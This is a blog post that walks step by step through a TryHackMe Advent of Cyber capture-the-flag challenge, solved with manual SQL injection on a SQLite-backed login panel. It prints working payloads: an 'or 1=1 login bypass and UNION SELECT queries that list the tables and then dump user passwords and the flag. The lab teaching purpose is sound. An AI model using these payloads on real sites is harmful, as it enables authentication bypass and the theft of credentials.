<< back
6 December 2020
Advent of Cyber 2 - Day 5 (Manual Mode)
Someone stole Santa's gift list!
Using sqlmap was a nice and straightforward way of solving this challenge, but I was curious how it could be solved manually. I saw that others were also interested in the AoC2 Discord channel, so I decided to take a crack at it and share a possible solution.
- Taking it from the top for the sake of having a complete walkthrough to the Day 5 challenge, this is the page we’re provided with to start:


- There’s not really much to see in the page source, but as the challenge states to find “Santa’s secret login panel and bypass the login”, we can make some educated guesses (as instructed in the first challenge question) to find the panel at /santapanel:

- A simple and classic SQLi gets us in:
'or 1=1--

- Just to take a look at what information we have access to upfront, we can get all search button related output by trying a wildcard:
- As for an injection vector, one of the provided resources for this challenge includes a list of generic payloads that we can try out. Here’s one string that yields an error message:

- It looks like this will work, we just need to make a small adjustment because we have 2 output columns:
Badboi' UNION SELECT 1, 2--

- Now we need to leverage this vulnerability to find out what tables are in the database. We had a hint in the challenge text:
Santa's TODO: Look at alternative database systems that are better than sqlite.
- Based on this, we can assume SQLite is the database that is running. The search for some payloads that we can adapt is made easier thanks to another resource shared in the challenge description. Re-working the syntax of the “Integer/String based - Extract table name” payload just a bit:
Badboi' UNION SELECT 1, tbl_name FROM sqlite_master WHERE type='table' and tbl_name NOT like 'sqlite_%'--

- And then doing the same with a payload for column discovery:
BadBoi' UNION SELECT 1, sql FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name ='users'--

- After doing this for each table, we can output the contents of the details we want to see:
BadBoi' UNION SELECT 1, username FROM users--

BadBoi' UNION SELECT 1, password FROM users--

- In a more targeted fashion that might have been useful in other situations:
BadBoi' UNION ALL SELECT NULL, password FROM users WHERE username LIKE 'Admin' --

- or
BadBoi' UNION SELECT 1, kid FROM sequels WHERE title LIKE '%Try%' --


- and in the case of the challenge we also specifically want:
BadBoi' UNION SELECT 1, flag FROM hidden_table --
It was worth taking the extra time to solve the challenge this way, and I definitely appreciate sqlmap for all it automates and how it formats things a lot more now.
Tags: TryHackMe

